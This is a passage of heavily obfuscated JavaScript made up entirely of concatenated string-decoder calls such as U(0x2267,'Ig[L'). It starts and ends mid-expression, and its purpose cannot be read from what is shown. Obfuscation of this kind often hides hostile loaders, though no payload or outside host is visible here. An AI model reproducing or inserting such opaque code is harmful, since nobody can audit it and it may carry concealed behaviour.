Z')+U(0x2267,'Ig[L')+U(0x2a9c,'2oH3')+U(0x1abe,'FYFY')+U(0xd66,'Fz5y')+U(0x2182,'AeTE')+U(0x1c75,'ke$X')+U(0x18ca,'Nt@w')+U(0x1315,'TR*%')+U(0x17cd,'AeTE')+U(0x2295,'RqTI')+U(0x1c0c,'2oH3')+U(0x282f,'c^u^')+U(0x1b00,'ypwt')+U(0xd9,'AeTE')+U(0x298b,'H(@Z')+U(0xe64,'ypwt')+U(0x13ad,'FYFY')+U(0x2a66,'K(JU')+U(0x180f,'siVq')+U(0x1e3b,'E5d8')+U(0xcae,'^Yy^')+U(0x27d9,'uD4N')+U(0x23c6,'zUVO')+U(0x22a7,'c^u^')+U(0x20a5,'2eLz')+U(0x23f8,'^Yy^')+U(0x2be0,'K(JU')+U(0x1c5f,'Vyo!')+U(0x292,'TR*%')+U(0xa97,'AeTE')+U(0x2bc9,'Fz5y')+U(0x265,'UFQq')+U(0x189c,'siVq')+U(0x24e3,'^Yy^')+U(0x21fd,'!OiL')+U(0x1eb4,'uD4N')+U(0x1ee3,'6gmT')+U(0x74e,'F&%(')+U(0x9da,'YZuo')+U(0x1960,'6gmT')+U(0x29a1,'Whpq')+U(0x1d64,'uD4N')+U(0x95d,'H(@Z')+U(0x8c0,'$k7y')+U(0x1f72,'^Yy^')+U(0x6e5,'H(@Z')+U(0x12ef,'zUVO')+U(0x7a2,'^Yy^')+U(0x6c0,'wO@G')+U(0x1eda,'Whpq')+U(0x876,'c^u^')+U(0x228b,'H(@Z')+U(0x874,'E5d8')+U(0x123a,'fMU%')+U(0x96f,'qM2b')+U(0x1a8d,'FYFY')+U(0x1274,'Fz5y')+U(0x1a1f,'TR*%')+U(0x118c,'L4$N')+U(0x2201,'TR*%')+U(0x1ab7,'KPsS')+U(0x372,'uD4N')+U(0x2001,'*tx&')+U(0x20ec,'H(@Z')+U(0xd4,'&YNU')+U(0x2a11,'*tx&')+U(0x1443,'Inul')+U(0x1836,'#$M8')+U(0x7b1,'S@or')+U(0xc40,'$k7y')+U(0x1e3d,'Vyo!')+U(0x12b3,'Nt@w')+U(0x9ee,'3vt]')+U(0xd20,'Ig[L')+U(0x27de,'YZuo')+U(0x1577,'*tx&')+U(0x11a4,'ON#2')+U(0x252a,'WxoX')+U(0x2495,'$k7y')+U(0x1a6,'K(JU')+U(0x19e9,'6gmT')+U(0x1f4a,'c^u^')+U(0x233,'RqTI')+U(0x150,'3Y23')+U(0x28e7,'C[k6')+U(0x262a,'GDVU')+U(0x1640,'9fsI')+U(0x339,'uD4N')+U(0x152f,'Nt@w')+U(0x1d9a,'ypwt')+U(0x1fa,'L4$N')+U(0x2002,'#$M8')+U(0x253f,'Fz5y')+U(0x1b0f,'FYFY')+U(0x2bd0,'L4$N')+U(0x2138,'Fz5y')+U(0x11e,'*tx&')+U(0x2106,'wO@G')+U(0x1df0,'ON#2')+U(0x924,'3Y23')+U(0x29b7,'UFQq')+U(0xd43,'GDVU')+U(0x1250,'S@or')+U(0x1a36,'n&dO')+U(0x1508,'2oH3')+U(0xeb9,'Vyo!')+U(0x2876,'C[k6')+U(0x207f,'siVq')+U(0x2650,'FfaK')+U(0xfc4,'$k7y')+U(0x2aa2,'TR*%')+U(0x1ce1,'KPsS')+U(0x1d61,'KPsS')+U(0x8d2,'n&dO')+U(0x1567,'H(@Z')+U(0x1c6c,'*tx&')+U(0x18c7,'S@or')+U(0x25d6,'n&dO')+U(0x100b,'$k7y')+U(0x1cff,'zUVO')+U(0x1f6b,'2oH3')+U(0x25fc,'$k7y')+U(0x1d52,'*tx&')+U(0x1548,'n&dO')+U(0x2573,'RqTI')+U(0x2224,'0BYo')+U(0xd5c,'ypwt')+U(0x201f,'Ig[L')+U(0x22ae,'Whpq')+U(0x2738,'Vyo!')+U(0x6f1,'c^u^')+U(0x7b5,'Nt@w')+U(0x564,'Vyo!')+U(0x1e01,'RqTI')+U(0x36c,'2eLz')+U(0x2992,'&YNU')+U(0x11be,'2oH3')+U(0x2661,'RqTI')+U(0x2357,'C[k6')+U(0x1372,'fMU%')+U(0x2212,'NbGo')+U(0x9d4,'n&dO')+U(0x1f27,'H(@Z')+U(0x2293,'ypwt')+U(0x131,'UFQq')+U(0x158b,'wO@G')+U(0xa5c,'S@or')+U(0x5d5,'0BYo')+U(0x1a21,'L4$N')+U(0x2746,'3vt]')+U(0x2718,'C[k6')+U(0x1947,'ON#2')+U(0x1bbb,'n&dO')+U(0xf9,'zUVO')+U(0x22ce,'zUVO')+U(0x31b,'FYFY')+U(0x13be,'9fsI')+U(0xfbc,'H(@Z')+U(0x50d,'NbGo')+U(0x1b77,'GDVU')+U(0x1ade,'uD4N')+U(0x1718,'C[k6')+U(0x7e3,'CGyr')+U(0x1fd0,'wO@G')+U(0x693,'Inul')+U(0x25a0,'L4$N')+U(0x116c,'E5d8')+U(0xe08,'#$M8')+U(0x617,'uD4N')+U(0x3bc,'AeTE')+U(0x2014,'n&dO')+U(0x9dc,'NbGo')+U(0x39f,'siVq'))+(U(0x227d,'siVq')+U(0x31d,'C[k6')+U(0xecf,'YZuo')+U(0x4eb,'$k7y')+U(0xc47,'KPsS')+U(0x655,'C[k6')+U(0x52a,'NbGo')+U(0x28f8,'UFQq')+U(0x265c,'Vyo!')+U(0x286a,'AeTE')+U(0x1430,'Fz5y')+U(0x7fa,'c^u^')+U(0x2a35,'qM2b')+U(0x2b9,'^Yy^')+U(0x2025,'Whpq')+U(0x3b0,'zUVO')+U(0x9fa,'NbGo')+U(0x26f4,'siVq')+U(0x1df8,'n&dO')+U(0x26ac,'H(@Z')+U(0x1526,'zUVO')+U(0x2176,'9fsI')+U(0xc1e,'ON#2')+U(0x2b8,'0BYo')+U(0x11d6,'siVq')+U(0x26ec,'n&dO')+U(0x1781,'FYFY')+U(0x1379,'^Yy^')+U(0x1029,'wO@G')+U(0x183e,'wO@G')+U(0x24ac,'UFQq')+U(0x29c9,'6gmT')+U(0x6ff,'3Y23')+U(0x15d6,'!OiL')+U(0x2bf4,'UFQq')+U(0x59c,'Nt@w')+U(0x189,'E5d8')+U(0x999,'YZuo')+U(0x2342,'*tx&')+U(0x12a8,'GDVU')+U(0x116e,'2eLz')+U(0x2173,'qM2b')+U(0x1d78,'KPsS')+U(0x1217,'TR*%')+U(0x122c,'TR*%')+U(0x17f3,'FfaK')+U(0x8b2,'Nt@w')+U(0xaf3,'$k7y')+U(0x1ca4,'3vt]')+U(0x2b7b,'S@or')+U(0x1789,'Vyo!')+U(0x155e,'Vyo!')+U(0xaf8,'C[k6')+U(0x167e,'Vyo!')+U(0x1810,'Inul')+U(0x13c4,'C[k6')+U(0x4d7,'AeTE')+U(0x1232,'Ig[L')+U(0x731,'ypwt')+U(0xe22,'FfaK')+U(0x2af7,'fMU%')+U(0x322,'RqTI')+U(0x10f4,'TR*%')+U(0x2863,'K(JU')+U(0x259c,'Ig[L')+U(0x2538,'FfaK')+U(0x2444,'GDVU')+U(0x10d,'2oH3')+U(0x1bee,'fMU%')+U(0x1128,'FfaK')+U(0x1c18,'!OiL')+U(0x19bd,'Inul')+U(0x1eb0,'#$M8')+U(0x28f4,'KPsS')+U(0x72d,'L4$N')+U(0xb04,'FYFY')+U(0x169a,'TR*%')+U(0x2032,'2oH3')+U(0x1ba1,'9fsI')+U(0x8a9,'TR*%')+U(0x541,'GDVU')+U(0xfc7,'c^u^')+U(0x2309,'ON#2')+U(0x27e9,'Ig[L')+U(0x37b,'Whpq')+U(0x10a9,'^Yy^')+U(0x2934,'Nt@w')+U(0x2b88,'AeTE')+U(0x17cb,'L4$N')+U(0x2a5e,'ypwt')+U(0xac7,'ON#2')+U(0x2950,'YZuo')+U(0x1c89,'$k7y')+U(0x2167,'Ig[L')+U(0x884,'YZuo')+U(0x1a34,'KPsS')+U(0x2765,'!OiL')+U(0x1e7a,'S@or')+U(0x1ead,'!OiL')+U(0x167a,'ke$X')+U(0x1371,'$k7y')+U(0xb48,'wO@G')+U(0x7d1,'9fsI')+U(0x294,'2oH3')+U(0x229e,'Inul')+U(0x21e8,'FYFY')+U(0x1f23,'^Yy^')+U(0x16ac,'ke$X')+U(0x2ac4,'K(JU')+U(0x1f59,'TR*%')+U(0x18d6,'C[k6')+U(0x319,'9fsI')+U(0x1c31,'ypwt')+U(0xe09,'ON#2')+U(0x918,'C[k6')+U(0xdc,'Nt@w')+U(0x1f20,'YZuo')+U(0x1a86,'*tx&')+U(0x2aaf,'ON#2')+U(0xf85,'KPsS')+U(0x21f0,'&YNU')+U(0x2a7b,'Vyo!')+U(0x1cbc,'Vyo!')+U(0x2063,'0BYo')+U(0x21a,'ix4x')+U(0x1502,'3vt]')+U(0x4a2,'GDVU')+U(0x1ef1,'uD4N')+U(0x223f,'c^u^')+U(0xfe6,'^Yy^')+U(0x23c2,'uD4N')+U(0x8d1,'9fsI')+U(0x128a,'S@or')+U(0x2755,'#$M8')+U(0x750,'&YNU')+U(0x16b6,'!OiL')+U(0xaae,'0BYo')+U(0x1d07,'GDVU')+U(0x593,'FfaK')+U(0x273b,'3Y23')+U(0x78e,'siVq')+U(0x1568,'siVq')+U(0x12b6,'Ig[L')+U(0x5a7,'Ig[L')+U(0x260a,'K(JU')+U(0x29c4,'TR*%')+U(0x312,'fMU%')+U(0x1715,'E5d8')+U(0x1355,'H(@Z')+U(0x1a09,'KPsS')+U(0x71b,'L4$N')+U(0x1c6d,'YZuo')+U(0x1207,'E5d8')+U(0x441,'H(@Z')+U(0x1476,'uD4N')+U(0x25e0,'0BYo')+U(0x1612,'KPsS')+U(0x1656,'2oH3')+U(0x1ded,'uD4N')+U(0x660,'$k7y')+U(0x2819,'Ig[L')+U(0x11e3,'uD4N')+U(0x268d,'6gmT')+U(0x2888,'YZuo')+U(0x1d92,'ix4x')+U(0x1f1b,'YZuo')+U(0x264d,'ypwt')+U(0x2c2b,'YZuo')+U(0x1d8f,'FfaK')+U(0xd2d,'ix4x')+U(0x179f,'6gmT')+U(0x758,'UFQq')+U(0x1a8c,'F&%(')+U(0x17ce,'ypwt')+U(0x1352,'UFQq')+U(0x7c2,'Inul')+U(0x73e,'Vyo!')+U(0xe7b,'Vyo!')+U(0xc51,'ix4x')+U(0x1b2e,'!OiL')+U(0x23bc,'NbGo')+U(0x231,'WxoX')+U(0xe74,'wO@G')+U(0x200c,'Nt@w')+U(0x1dd4,'UFQq')+U(0xc82,'2oH3')+U(0x1fb8,'^Yy^')+U(0x4cd,'zUVO')+U(0x1e9a,'3Y23')+U(0xc26,'uD4N')+U(0x17fe,'#$M8')+U(0x19b,'0BYo')+U(0x83a,'zUVO')+U(0x2565,'ix4x')+U(0xa02,'qM2b')+U(0x3f3,'$k7y')+U(0xdb,'TR*%')+U(0x1681,'WxoX')+U(0x1e6e,'GDVU')+U(0x1586,'NbGo'))+(U(0x1fc8,'n&dO')+U(0x15b6,'Fz5y')+U(0x1262,'qM2b')+U(0x21ca,'S@or')+U(0xd14,'!OiL')+U(0x853,'Fz5y')+U(0x95c,'FfaK')+U(0x17d1,'CGyr')+U(0x17ac,'siVq')+U(0x1c15,'GDVU')+U(0xf37,'Whpq')+U(0x22af,'FYFY')+U(0xc8b,'H(@Z')+U(0x2b39,'qM2b')+U(0x2678,'0BYo')+U(0x271,'0BYo')+U(0x252f,'0BYo')+U(0x11f6,'GDVU')+U(0xe98,'qM2b')+U(0x457,'CGyr')+U(0x96d,'3Y23')+U(0x252d,'3vt]')+U(0xc4b,'ix4x')+U(0xcdf,'wO@G')+U(0x19cd,'&YNU')+U(0x1d5b,'#$M8')+U(0x26da,'3Y23')+U(0x55c,'*tx&')+U(0x1418,'UFQq')+U(0x1b24,'#$M8')+U(0x1f02,'zUVO')+U(0x2966,'siVq')+U(0x41e,'fMU%')+U(0x11da,'c^u^')+U(0x1302,'RqTI')+U(0x865,'wO@G')+U(0xf5,'TR*%')+U(0xae1,'3vt]')+U(0xfa5,'&YNU')+U(0x2b57,'RqTI')+U(0x1a59,'$k7y')+U(0x22f6,'fMU%')+U(0x1eba,'L4$N')+U(0x266b,'NbGo')+U(0x20f2,'CGyr')+U(0x2225,'RqTI')+U(0x21ee,'Whpq')+U(0xee9,'K(JU')+U(0x2701,'9fsI')+U(0x24bc,'$k7y')+U(0x24a7,'qM2b')+U(0xf5f,'RqTI')+U(0x27f9,'UFQq')+U(0x77e,'6gmT')+U(0x23d8,'^Yy^')+U(0x1136,'K(JU')+U(0x198f,'Inul')+U(0x1d81,'C[k6')+U(0x1eb1,'Inul')+U(0x4b1,'6gmT')+U(0x698,'fMU%')+U(0x1b74,'Inul')+U(0x2b13,'AeTE')+U(0x164,'Vyo!')+U(0x20f9,'2oH3')+U(0x367,'!OiL')+U(0x16ae,'YZuo')+U(0x1b64,'Nt@w')+U(0x562,'2eLz')+U(0x5ca,'L4$N')+U(0x1486,'3Y23')+U(0x115d,'RqTI')+U(0x213c,'uD4N')+U(0x21c6,'KPsS')+U(0x1126,'^Yy^')+U(0x928,'RqTI')+U(0x424,'0BYo')+U(0x205d,'Inul')+U(0x17b6,'WxoX')+U(0x2b7c,'2eLz')+U(0x1bf,'9fsI')+U(0x279a,'C[k6')+U(0x851,'WxoX')+U(0x212d,'siVq')+U(0x18ac,'E5d8')+U(0x2845,'!OiL')+U(0xcf9,'2eLz')+U(0x1f7,'ix4x')+U(0x16ad,'RqTI')+U(0x237a,'!OiL')+U(0x150f,'2eLz')+U(0x4cc,'0BYo')+U(0x2068,'fMU%')+U(0x1f9f,'L4$N')+U(0x1795,'C[k6')+U(0x333,'^Yy^')+U(0x12b4,'2eLz')+U(0x471,'2oH3')+U(0x1fcf,'Whpq')+U(0x1627,'*tx&')+U(0x277d,'WxoX')+U(0x17e9,'Ig[L')+U(0x234f,'K(JU')+U(0x1722,'siVq')+U(0x1590,'ke$X')+U(0x1903,'&YNU')+U(0x6d2,'S@or')+U(0x21d,'Whpq')+U(0x19c4,'Whpq')+U(0x2a03,'FfaK')+U(0x126a,'wO@G')+U(0x1412,'0BYo')+U(0xc30,'H(@Z')+U(0x230b,'^Yy^')+U(0x158c,'F&%(')+U(0x1a68,'wO@G')+U(0x1d30,'CGyr')+U(0x223c,'Nt@w')+U(0x2a7c,'!OiL')+U(0x25ef,'K(JU')+U(0x149,'6gmT')+U(0x8c4,'K(JU')+U(0x133d,'FYFY')+U(0x25fb,'&YNU')+U(0x1631,'FYFY')+U(0xb7d,'Ig[L')+U(0xa32,'ON#2')+U(0x965,'UFQq')+U(0x123f,'KPsS')+U(0x2998,'!OiL')+U(0xf4f,'Fz5y')+U(0x1b43,'H(@Z')+U(0x6c9,'Whpq')+U(0x19ff,'CGyr')+U(0xf86,'FfaK')+U(0x286e,'*tx&')+U(0x1429,'$k7y')+U(0xfb7,'qM2b')+U(0x9eb,'Ig[L')+U(0x246,'ke$X')+U(0x1a7a,'*tx&')+U(0x210d,'9fsI')+U(0x1563,'AeTE')+U(0x751,'GDVU')+U(0x168b,'E5d8')+U(0xa21,'E5d8')+U(0xe7,'c^u^')+U(0x244b,'ke$X')+U(0x2530,'FfaK')+U(0x3be,'ypwt')+U(0x1c4f,'Nt@w')+U(0xf84,'AeTE')+U(0x1103,'ke$X')+U(0x226d,'uD4N')+U(0xf4d,'0BYo')+U(0x69f,'c^u^')+U(0x17c0,'2oH3')+U(0x8e7,'ix4x')+U(0xa9e,'Inul')+U(0x8f6,'2eLz')+U(0x151a,'KPsS')+U(0x7ea,'siVq')+U(0x12f,'WxoX')+U(0x1037,'Vyo!')+U(0x11f5,'c^u^')+U(0x1f24,'E5d8')+U(0x18e9,'K(JU')+U(0x1c3b,'L4$N')+U(0x1a6a,'!OiL')+U(0x2653,'siVq')+U(0x1784,'qM2b')+U(0x1043,'6gmT')+U(0xdab,'qM2b')+U(0x237f,'uD4N')+U(0x2813,'3Y23')+U(0x25ba,'KPsS')+U(0x1559,'3Y23')+U(0x2425,'siVq')+U(0xe9d,'H(@Z')+U(0x1ed3,'KPsS')+U(0x276d,'FYFY')+U(0x14cd,'RqTI')+U(0x2805,'Whpq')+U(0xd99,'CGyr')+U(0x19d9,'3vt]')+U(0x1cb0,'Nt@w')+U(0x28f5,'ypwt')+U(0xdea,'E5d8')+U(0x14f9,'GDVU')+U(0x21f6,'ix4x')+U(0x1b1e,'c^u^')+U(0x2233,'E5d8')+U(0x193,'fMU%')+U(0x198d,'c^u^')+U(0x188f,'NbGo')+U(0xbb8,'F&%(')+U(0x2bd6,'WxoX')+U(0x13bf,'^Yy^')+U(0x2597,'^Yy^')+U(0x178b,'*tx&'))+(U(0x15dc,'ON#2')+U(0x1dc4,'UFQq')+U(0x163f,'K(JU')+U(0xf13,'#$M8')+U(0x11e8,'Nt@w')+U(0x2baa,'H(@Z')+U(0x761,'TR*%')+U(0x1177,'siVq')+U(0x12cd,'3Y23')+U(0x21fc,'Nt@w')+U(0x84b,'zUVO')+U(0x1816,'NbGo')+U(0x1a06,'0BYo')+U(0x10fb,'9fsI')+U(0x113d,'H(@Z')+U(0x203d,'2eLz')+U(0x1bb6,'3Y23')+U(0x2bf2,'3vt]')+U(0x1b31,'^Yy^')+U(0x2206,'FYFY')+U(0x577,'uD4N')+U(0x1921,'!OiL')+U(0x4c7,'3Y23')+U(0x2a01,'RqTI')+U(0x2b5,'CGyr')+U(0x331,'Fz5y')+U(0x2a7a,'^Yy^')+U(0x1df5,'*tx&')+U(0xe2,'3Y23')+U(0x11af,'n&dO')+U(0x2bd1,'6gmT')+U(0x1d75,'WxoX')+U(0xbe7,'2eLz')+U(0x1ce2,'WxoX')+U(0xafc,'Ig[L')+U(0x79d,'RqTI')+U(0x1828,'C[k6')+U(0x1b83,'TR*%')+U(0x22da,'F&%(')+U(0x107d,'KPsS')+U(0x15d0,'uD4N')+U(0x1f13,'K(JU')+U(0x8bd,'&YNU')+U(0x1dda,'S@or')+U(0x753,'c^u^')+U(0x89c,'KPsS')+U(0x1b89,'ix4x')+U(0xa39,'Whpq')+U(0x2df,'CGyr')+U(0x6d8,'K(JU')+U(0x14b9,'Vyo!')+U(0x121,'zUVO')+U(0xdd8,'WxoX')+U(0x2659,'#$M8')+U(0xbb1,'6gmT')+U(0x26d,'zUVO')+U(0x24bd,'TR*%')+U(0x13a1,'9fsI')+U(0x2c1f,'KPsS')+U(0x98f,'0BYo')+U(0x269e,'^Yy^')+U(0xef9,'n&dO')+U(0x11ff,'UFQq')+U(0x28bb,'CGyr')+U(0x16ca,'qM2b')+U(0x9f1,'&YNU')+U(0x2afe,'FYFY')+U(0x107,'qM2b')+U(0x13fd,'C[k6')+U(0x2517,'n&dO')+U(0x23ca,'2oH3')+U(0xc32,'9fsI')+U(0x11ef,'$k7y')+U(0xa8d,'wO@G')+U(0x2ba4,'wO@G')+U(0x2c3,'9fsI')+U(0x1282,'wO@G')+U(0x1daf,'fMU%')+U(0x1d51,'K(JU')+U(0xe4d,'K(JU')+U(0x1595,'#$M8')+U(0x1247,'K(JU')+U(0x1de5,'^Yy^')+U(0xe32,'H(@Z')+U(0x7e6,'E5d8')+U(0x20d2,'C[k6')+U(0x23c3,'&YNU')+U(0x1d60,'FfaK')+U(0x1621,'NbGo')+U(0xfd8,'&YNU')+U(0x13d9,'&YNU')+U(0x247d,'n&dO')+U(0x1d4,'*tx&')+U(0xbf4,'6gmT')+U(0x19c9,'L4$N')+U(0x1fa6,'2eLz')+U(0x1b2b,'ke$X')+U(0x656,'#$M8')+U(0x1a72,'S@or')+U(0x673,'F&%(')+U(0x29b3,'fMU%')+U(0x477,'wO@G')+U(0x1c0f,'&YNU')+U(0xa73,'0BYo')+U(0x1f35,'C[k6')+U(0xb25,'KPsS')+U(0x24d9,'UFQq')+U(0x6fd,'siVq')+U(0x282,'NbGo')+U(0x2772,'$k7y')+U(0x11bf,'YZuo')+U(0x1d2f,'wO@G')+U(0x1086,'n&dO')+U(0x1f26,'NbGo')+U(0x1228,'Ig[L')+U(0x2564,'F&%(')+U(0x10eb,'2eLz')+U(0x21b,'2eLz')+U(0x2897,'#$M8')+U(0x6f5,'qM2b')+U(0x2783,'qM2b')+U(0x1def,'ke$X')+U(0x1543,'*tx&')+U(0x2045,'3vt]')+U(0x16bf,'F&%(')+U(0x1504,'CGyr')+U(0x1f82,'ke$X')+U(0x1a5,'0BYo')+U(0x178d,'!OiL')+U(0x246b,'3Y23')+U(0x6d6,'Ig[L')+U(0x219c,'NbGo')+U(0x1a1b,'F&%(')+U(0x1ed9,'K(JU')+U(0x1d2c,'YZuo')+U(0x1da7,'6gmT')+U(0xa30,'L4$N')+U(0x1c5c,'qM2b')+U(0x186,'NbGo')+U(0x966,'Fz5y')+U(0x408,'qM2b')+U(0xe04,'3vt]')+U(0x2274,'Vyo!')+U(0x1aa8,'!OiL')+U(0x1180,'YZuo')+U(0x1777,'C[k6')+U(0xd8d,'ypwt')+U(0x134e,'$k7y')+U(0x1354,'3Y23')+U(0x1979,'GDVU')+U(0x2a43,'wO@G')+U(0x24b7,'zUVO')+U(0x6e9,'Inul')+U(0x1f1,'^Yy^')+U(0x2027,'qM2b')+U(0x2395,'Nt@w')+U(0x12a2,'UFQq')+U(0x23df,'n&dO')+U(0x270f,'zUVO')+U(0xed7,'GDVU')+U(0x1361,'$k7y')+U(0x24cc,'c^u^')+U(0x1fca,'&YNU')+U(0x3b7,'TR*%')+U(0x1be7,'S@or')+U(0x1984,'Fz5y')+U(0x2bfb,'3Y23')+U(0x2f8,'YZuo')+U(0x2a08,'AeTE')+U(0x126c,'^Yy^')+U(0x214,'Fz5y')+U(0x1740,'NbGo')+U(0x2031,'AeTE')+U(0x1fb9,'AeTE')+U(0x2196,'F&%(')+U(0x1c1,'Inul')+U(0x2109,'2eLz')+U(0x9d9,'6gmT')+U(0x29ea,'Inul')+U(0x23c5,'ypwt')+U(0x21a2,'WxoX')+U(0xe05,'2eLz')+U(0x135e,'uD4N')+U(0x2837,'2eLz')+U(0xa55,'K(JU')+U(0x232c,'WxoX')+U(0x11cb,'n&dO')+U(0xb99,'WxoX')+U(0xd8e,'#$M8')+U(0x2232,'uD4N')+U(0x2072,'&YNU')+U(0x1bf5,'^Yy^')+U(0x197b,'!OiL')+U(0x1692,'Vyo!')+U(0x1de6,'ON#2')+U(0xe5d,'ix4x')+U(0x1584,'9fsI')+U(0x1d65,'2oH3')+U(0x1ba3,'H(@Z')+U(0x25d8,'Nt@w'))+(U(0x117a,'fMU%')+U(0x16d6,'Nt@w')+U(0x1896,'Ig[L')+U(0x28ec,'fMU%')+U(0xc36,'ypwt')+U(0x62b,'n&dO')+U(0x27e7,'$k7y')+U(0x259,'fMU%')+U(0xd8,'n&dO')+U(0x1d70,'F&%(')+U(0xfe7,'uD4N')+U(0x2676,'9fsI')+U(0x28c,'2oH3')+U(0x2472,'Vyo!')+U(0x77b,'!OiL')+U(0xf89,'F&%(')+U(0x7b8,'#$M8')+U(0x25a4,'Nt@w')+U(0x131d,'L4$N')+U(0x2180,'K(JU')+U(0x1d8,'Ig[L')+U(0x112e,'ix4x')+U(0x5a8,'KPsS')+U(0x8c1,'Ig[L')+U(0xfc,'ix4x')+U(0x72a,'fMU%')+U(0x18c1,'2eLz')+U(0x120e,'Vyo!')+U(0x878,'NbGo')+U(0x4a9,'ON#2')+U(0x1a49,'Vyo!')+U(0x1e41,'c^u^')+U(0x4e1,'c^u^')+U(0xd4d,'qM2b')+U(0x1be9,'3Y23')+U(0xa0b,'Inul')+U(0x18a8,'&YNU')+U(0x1549,'AeTE')+U(0x23b9,'Nt@w')+U(0x185a,'6gmT')+U(0xb96,'^Yy^')+U(0x15b1,'TR*%')+U(0x1c53,'FYFY')+U(0xff5,'Ig[L')+U(0xe3a,'*tx&')+U(0x20c9,'FfaK')+U(0x104,'zUVO')+U(0x84e,'9fsI')+U(0x1cb9,'TR*%')+U(0x22dd,'wO@G')+U(0x1728,'c^u^')+U(0x23b1,'c^u^')+U(0x2fd,'c^u^')+U(0x1c26,'TR*%')+U(0x1912,'^Yy^')+U(0x41f,'WxoX')+U(0x2971,'Vyo!')+U(0x1003,'H(@Z')+U(0x1665,'C[k6')+U(0x2493,'NbGo')+U(0x1159,'TR*%')+U(0xdcd,'*tx&')+U(0xc19,'c^u^')+U(0x1489,'Vyo!')+U(0xcc3,'c^u^')+U(0x1060,'YZuo')+U(0x45f,'0BYo')+U(0x7a0,'ix4x')+U(0x366,'wO@G')+U(0x6c5,'!OiL')+U(0xf4,'n&dO')+U(0x2324,'S@or')+U(0x16f9,'3Y23')+U(0xcaa,'Vyo!')+U(0x2933,'2oH3')+U(0x1fae,'n&dO')+U(0x1eea,'NbGo')+U(0x1211,'2oH3')+U(0xdf1,'siVq')+U(0x1c57,'ke$X')+U(0x2b0d,'!OiL')+U(0x16c1,'0BYo')+U(0x1b1b,'0BYo')+U(0xf95,'L4$N')+U(0x252,'2eLz')+U(0x18ef,'CGyr')+U(0x245a,'0BYo')+U(0x1204,'*tx&')+U(0x4d9,'FYFY')+U(0x17a1,'L4$N')+U(0x1dbd,'NbGo')+U(0xce9,'c^u^')+U(0x228f,'ON#2')+U(0x24a2,'$k7y')+U(0x1435,'KPsS')+U(0x2235,'&YNU')+U(0x21d0,'F&%(')+U(0x71c,'Vyo!')+U(0xe80,'fMU%')+U(0x128,'FfaK')+U(0x27e3,'WxoX')+U(0x1ef7,'n&dO')+U(0x2bb7,'RqTI')+U(0x26be,'wO@G')+U(0x1acf,'Ig[L')+U(0x206d,'3Y23')+U(0x21df,'Whpq')+U(0x4df,'9fsI')+U(0x2ae0,'F&%(')+U(0x1e19,'H(@Z')+U(0xd23,'H(@Z')+U(0x128d,'UFQq')+U(0x180,'H(@Z')+U(0x1dce,'6gmT')+U(0x1393,'9fsI')+U(0xeea,'C[k6')+U(0x1132,'E5d8')+U(0x1fb4,'F&%(')+U(0xf0c,'Ig[L')+U(0x1f63,'wO@G')+U(0x187f,'YZuo')+U(0x1c12,'*tx&')+U(0x400,'WxoX')+U(0xf6f,'3Y23')+U(0x1b0,'3Y23')+U(0x12c2,'fMU%')+U(0x13fc,'CGyr')+U(0x148b,'TR*%')+U(0x2151,'fMU%')+U(0x897,'9fsI')+U(0xab5,'TR*%')+U(0x10af,'wO@G')+U(0x1901,'0BYo')+U(0xf15,'KPsS')+U(0x2087,'TR*%')+U(0x112a,'$k7y')+U(0x2909,'C[k6')+U(0x24ca,'qM2b')+U(0xea8,'H(@Z')+U(0x1ccd,'Inul')+U(0x27a0,'qM2b')+U(0x2780,'ypwt')+U(0x1279,'K(JU')+U(0xa98,'NbGo')+U(0x500,'KPsS')+U(0x17ae,'C[k6')+U(0x21af,'wO@G')+U(0x92e,'FYFY')+U(0xb97,'Inul')+U(0x24c,'ypwt')+U(0x1dfa,'qM2b')+U(0x2432,'fMU%')+U(0x1d6c,'Fz5y')+U(0x1e75,'ypwt')+U(0x145e,'&YNU')+U(0x11f0,'^Yy^')+U(0x16be,'n&dO')+U(0x1864,'Whpq')+U(0x19f,'uD4N')+U(0xa67,'c^u^')+U(0x22b9,'CGyr')+U(0x254c,'uD4N')+U(0x2090,'F&%(')+U(0x2812,'GDVU')+U(0x2279,'Fz5y')+U(0x2026,'RqTI')+U(0x1b2f,'ix4x')+U(0x1907,'YZuo')+U(0x19b3,'qM2b')+U(0x199b,'3Y23')+U(0x271e,'NbGo')+U(0x169f,'3Y23')+U(0x44f,'AeTE')+U(0x283,'FYFY')+U(0x102e,'H(@Z')+U(0x7e9,'!OiL')+U(0x246e,'E5d8')+U(0xb82,'TR*%')+U(0x140b,'NbGo')+U(0x822,'FfaK')+U(0x26b6,'&YNU')+U(0x607,'ke$X')+U(0xf7a,'NbGo')+U(0x138e,'$k7y')+U(0x955,'AeTE')+U(0x1fb3,'UFQq')+U(0x2489,'WxoX')+U(0x16a8,'3Y23')+U(0x2a37,'NbGo')+U(0x1eb8,'E5d8')+U(0xbe1,'!OiL')+U(0x2b9e,'c^u^')+U(0x69b,'wO@G')+U(0x1922,'F&%(')+U(0x74b,'GDVU')+U(0x1d56,'Ig[L')+U(0x10e0,'S@or')+U(0x199e,'qM2b')+U(0x8b0,'siVq')+U(0x1bab,'qM2b'))+(U(0x168d,'ON#2')+U(0x2059,'L4$N')+U(0x1480,'wO@G')+U(0x203c,'KPsS')+U(0x1e3a,'F&%(')+U(0x223,'Whpq')+U(0x25ea,'Fz5y')+U(0x1a02,'2eLz')+U(0x14ae,'Vyo!')+U(0x602,'#$M8')+U(0x769,'AeTE')+U(0x239a,'L4$N')+U(0x664,'NbGo')+U(0x622,'Whpq')+U(0x2b44,'!OiL')+U(0x996,'L4$N')+U(0x1a5b,'wO@G')+U(0x28aa,'FYFY')+U(0x637,'c^u^')+U(0x17dd,'ypwt')+U(0x828,'E5d8')+U(0x1f6f,'siVq')+U(0x117e,'&YNU')+U(0x798,'Ig[L')+U(0x2478,'ke$X')+U(0x2658,'C[k6')+U(0x2140,'KPsS')+U(0x2b1b,'wO@G')+U(0x1e2d,'zUVO')+U(0x1c80,'Nt@w')+U(0x5d6,'Inul')+U(0x155a,'TR*%')+U(0x1ddf,'CGyr')+U(0xdd,'KPsS')+U(0x23c,'#$M8')+U(0x14e6,'Whpq')+U(0x818,'GDVU')+U(0x177d,'Nt@w')+U(0xeff,'*tx&')+U(0x120c,'Vyo!')+U(0x243d,'Inul')+U(0x1f71,'L4$N')+U(0x20c6,'uD4N')+U(0x1689,'zUVO')+U(0x1658,'Fz5y')+U(0x28d7,'qM2b')+U(0x14d5,'Inul')+U(0xbff,'!OiL')+U(0x102a,'UFQq')+U(0x1b76,'Inul')+U(0x19c7,'NbGo')+U(0x1e8d,'0BYo')+U(0x1212,'2eLz')+U(0xe58,'WxoX')+U(0x1466,'^Yy^')+U(0x3